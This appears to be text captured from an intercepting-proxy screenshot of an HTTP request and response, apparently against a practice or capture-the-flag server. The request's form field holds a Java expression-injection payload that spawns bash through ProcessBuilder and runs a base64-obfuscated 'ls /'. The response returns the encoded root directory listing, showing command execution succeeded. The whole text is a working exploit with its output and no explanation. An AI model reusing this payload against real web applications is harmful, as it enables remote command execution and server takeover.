 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8025
3 Content-Length: 189
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.222.173.163:8025
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
10 Referer: http://124.222.173.163:8025/test388
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=0E1D3012BBDDD7DBC6218D997E8AC382
14 Connection: close
15
16 name=#{new java.io.BufferedReader(new
java.io.InputStreamReader(new
ProcessBuilder("bash","-c","{echo,bHMgL3xiYXNlNjQ=}
|{base64,-d}|{bash,-i}").start().getInputStream(),
"gbk")).readLine()}
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=
1DAE6F46FC4DBAF7367E44238A97E6BE; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 157
5 Date: Tue, 26 Apr 2022 07:00:18 GMT
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>
Title
</title>
12 </head>
13 <body>
14 YmluCmJvb3QKZGV2CmV0YwpmMUFnSnZhdgpob21lCmxpYgp
saWI2NAptZWRpYQptbnQKb3B0CnBy
15 </body>
16 </html>
17